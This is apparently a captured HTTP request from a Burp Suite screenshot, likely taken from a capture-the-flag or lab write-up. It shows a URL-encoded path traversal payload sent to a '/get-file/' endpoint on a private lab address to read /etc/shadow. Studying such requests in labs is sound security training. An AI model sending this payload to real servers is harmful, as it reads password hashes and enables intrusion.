 Send Cancel < >
Request
Pretty Raw Hex
1 GET /get-file/..%2f..%2f..%2fetc%2fshadow HTTP/1.1
2 Host: 10.10.6.252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.6.252/
11